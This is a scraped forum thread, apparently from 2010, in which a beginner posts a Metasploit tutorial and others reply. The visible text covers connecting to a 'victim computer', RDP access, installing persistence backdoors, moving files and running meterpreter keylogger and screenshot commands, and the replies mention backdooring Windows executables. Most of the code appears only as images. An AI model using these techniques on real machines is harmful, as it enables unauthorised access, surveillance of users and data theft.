



----------

*# Now we wait for connection, so start the payload on victim computer*





*# Now we are in the system*

-------------------------------------

# **{Prepare for RDP}**

Code:



# **{USER:}** *(Still in shell)*



*# CTRL + Z then Y to exit shell without it freezing the system*

-------------------------------------

## **{Shell 3}** *(RDP to compromised system)*

- *# No need for ":" and [PORT] if local*
- *# Remember to be in "root@bt:~#"*

Code:

rdesktop **[IP]**:**[port]** -u "**[USERNAME]**"

-------------------------------------

**{Setting up backdoors for future use}** *(when in meterpreter console)*



------------------------------------

## **{GET BACK INTO SYSTEM}** *(using persistence in a new terminal)*

# Code:



----------

*# Now we wait for connection, it will reconnect to your computer within 300 sec* ----------

getuid



------------------------------------

### **{Search}** *(in meterpreter console)*



------------------------------------

### **{Uploading and Downloading}** *(How I use it)*

*# Use "ls", "pwd" and "cd" to navigate around - see below under commands*

#### *Explanation:*

*Create a txt file on yout BT4 desktop and write any thing in it, or nothing, and save it with the name "test.txt" then in terminal in meterpreter console (after your connected to victim), navigate to the desktop of the user currently logged in. Use "pwd" without quotes, to check if the path is correct, if it is type the following:*

# **{Upload}**



*# Or if your not in the path where you want to upload a file, and want it to be uploaded to another folder*

#### upload "/root/test 2.txt" "**DRIVE:\\FOLDER\\FOLDER\\test 2.txt**"

*# Example: upload "/root/test 2.txt" "C:\\test\\test1\\test 2.txt"*

## **{Download}**

#### *Explanation:*

*Now we are going to download the file we just uploaded the "test.txt". Navigate to the folder if your not already in it, by using the "cd", "pwd" and "ls" commands.*

*Then type:*



------------------------------------

### **{Commands}** *(meterpreter console)*

#### **help**

*# USE THIS!!! thats mostly how i got this knowledge and then googled the commands to get more info on them*

**screenshot**

*# No need to say what it does - remember you must have used "use priv" in meterpreter first*

**cd [DRIVE:\\FOLDER\\FOLDER]**

*# You get it - Change directory*

**pwd**

*# Show what directory your in*

**ls**

*# List Current Directory*

**upload** *# See above*

**download**

*# See above*

**search**

# See above and Meterpreter Search This can be used in diff. consoles!

**keyscan\_start** *# Key Sniffer - Start*

**keyscan\_dump** *# Key Sniffer - dump keys while running*

**keyscan\_stop** *# Key Sniffer - Stop*

------------------------------------

Few words from me:

First i will say, USE THIS AT YOUR OWN RISK! Do not blame me for anything. DO NOT misuse this information, only use this in a test setup!

And i will point out for other beginners, i started on using metasploit 2 days ago so do your self a favour and put some heart into it, do your legwork before asking, i just gave you a complete detailed guide from start to finish, on a silver platter.

As always, if you have any questions, google it first and then google it some more, and THEN ask for directions, not the solution!

Please give some feedback

Last edited by xibit1987; 09-16-2010 at0:00 PM Reason: Code wrapping, and fix typos



The Forum Rules, Forum FAQ and the BackTrack Wiki... learn them, love them, live them.

09-16-2010, 12:16 PM  $\qquad$  #3



#### of our favorite mantra (try harder!)

#### Metasploit Unleashed - Mastering the Framework

I've had a lot of fun messing around with backdooring a few of the most used windows exe's.

I can see you've done your reading however. Great tut! esp after the editing you've done



not sure how to with metasploit, check out the metasploit unleashed section on extended msf usage. Chapter 12 section 2. Great feature, although the MSF unleashed page only goes into the beginning detail of it, probably due to all of our favorite mantra (try harder!)

Metasploit Unleashed - Mastering the Framework

I've had a lot of fun messing around with backdooring a few of the most used windows exe's.

I can see you've done your reading however. Great tut! esp after the editing you've done

About backdooring an exe: I already have that in the "Create the exploit". The first code box in the guide. i use encode here and i also explain i LITTLE bit about the error you can get  $\bullet$  I didn't go directly into details, but if thats what you guys want i can do that too By the way, have any of you got the "-k" option to work yet, so that the exe your backdooring still work? If yes, pleas post

![](_page_7_Picture_2.jpeg)

# Page 1 of 4  $\vert 1 \vert$  2  $\vert 3 \vert ... \vert$  Last  $\vert \cdot \vert$

Quick Navigation **BackTrack Howtos Top**

```
« Previous Thread | Next Thread »
```
![](_page_8_Picture_64.jpeg)

All times are GMT. The time now is 05:02 PM.

vBulletin Optimisation by vB Optimise.